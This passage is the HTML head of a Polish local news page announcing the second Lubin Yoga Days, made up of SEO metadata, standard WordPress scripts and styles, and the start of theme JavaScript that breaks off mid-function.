

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/
body_size: 37570
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <link media="all" href="https://lubinextra.pl/wp-content/cache/autoptimize/css/autoptimize_431029421d939f236c0189279723bdfd.css" rel="stylesheet"><title>II Lubińskie Dni Jogi w Centrum Działań Twórczych - Lubin Extra!</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://lubinextra.pl/xmlrpc.php" />
    <script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/lubinextra.pl\/2024\/06\/11\/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link rel="icon" type="image/png" href="https://lubinextra.pl/wp-content/uploads/2015/07/favicon.ico">
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="II Lubińskie Dni Jogi w Centrum Działań Twórczych - Lubin Extra!" />
	<meta property="og:description" content="W dniach 24-28 czerwca w Lubinie odbędą się po raz kolejny Dni jogi. Po sukcesie pierwszej edycji, prezentujemy bogaty i zróżnicowany program drugiej odsłony tego wydarzenia. Organizatorzy zapewniają, że będzie ciekawie, inspirująco, relaksująco i twórczo. &nbsp; Program obfituje w spotkania, warsztaty, pokazy, koncert, a nawet wernisaż wystawy. 24 VI (poniedziałek), 17.00 JOGA ASAN I PRANAJAMA [&hellip;]" />
	<meta property="og:url" content="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/" />
	<meta property="og:site_name" content="Lubin Extra!" />
	<meta property="article:published_time" content="2024-06-11T09:10:35+00:00" />
	<meta property="og:image" content="https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg" />
	<meta property="og:image:width" content="710" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Marzena" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisane przez" />
	<meta name="twitter:data1" content="Marzena" />
	<meta name="twitter:label2" content="Szacowany czas czytania" />
	<meta name="twitter:data2" content="8 minut" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#article","isPartOf":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/"},"author":{"name":"Marzena","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e"},"headline":"II Lubińskie Dni Jogi w Centrum Działań Twórczych","datePublished":"2024-06-11T09:10:35+00:00","mainEntityOfPage":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/"},"wordCount":1451,"commentCount":0,"publisher":{"@id":"https://lubinextra.pl/#organization"},"image":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg","keywords":["CDT","Centrum działań Twórczych","joga","Lubin","relaks","zdrowie"],"articleSection":["! Promowane","Lubin","Zapowiedzi","Zdrowie"],"inLanguage":"pl-PL","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#respond"]}]},{"@type":"WebPage","@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/","url":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/","name":"II Lubińskie Dni Jogi w Centrum Działań Twórczych - Lubin Extra!","isPartOf":{"@id":"https://lubinextra.pl/#website"},"primaryImageOfPage":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#primaryimage"},"image":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#primaryimage"},"thumbnailUrl":"https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg","datePublished":"2024-06-11T09:10:35+00:00","breadcrumb":{"@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#primaryimage","url":"https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg","contentUrl":"https://lubinextra.pl/wp-content/uploads/2024/06/II-DNI-JOGI-plakat-1-768x1107-1-scaled.jpg","width":710,"height":1024},{"@type":"BreadcrumbList","@id":"https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://lubinextra.pl/"},{"@type":"ListItem","position":2,"name":"II Lubińskie Dni Jogi w Centrum Działań Twórczych"}]},{"@type":"WebSite","@id":"https://lubinextra.pl/#website","url":"https://lubinextra.pl/","name":"Lubin Extra!","description":"","publisher":{"@id":"https://lubinextra.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://lubinextra.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://lubinextra.pl/#organization","name":"LubinExtra","url":"https://lubinextra.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/logo/image/","url":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","contentUrl":"https://lubinextra.pl/wp-content/uploads/2015/07/logo.png","width":236,"height":71,"caption":"LubinExtra"},"image":{"@id":"https://lubinextra.pl/#/schema/logo/image/"}},{"@type":"Person","@id":"https://lubinextra.pl/#/schema/person/97f30e5edd22bf9304393b1948942f5e","name":"Marzena","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://lubinextra.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c3865c676446ec3c6434519350ba9165?s=96&d=mm&r=g","caption":"Marzena"},"sameAs":["http://lubinextra.pl"],"url":"https://lubinextra.pl/author/ab/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z wpisami" href="https://lubinextra.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lubin Extra! &raquo; Kanał z komentarzami" href="https://lubinextra.pl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/lubinextra.pl\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>





<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>




<script type="text/javascript" src="https://lubinextra.pl/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>

<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"1","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"1","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"Polityka prywatno\u015bci i cookies","cookie_bar_as":"popup","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/lubinextra.pl\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://lubinextra.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lubinextra.pl/wp-json/wp/v2/posts/165330" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lubinextra.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://lubinextra.pl/?p=165330' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2024%2F06%2F11%2Fii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://lubinextra.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Flubinextra.pl%2F2024%2F06%2F11%2Fii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/?amp=1"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="amphtml" href="https://lubinextra.pl/2024/06/11/ii-lubinskie-dni-jogi-w-centrum-dzialan-tworczych/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
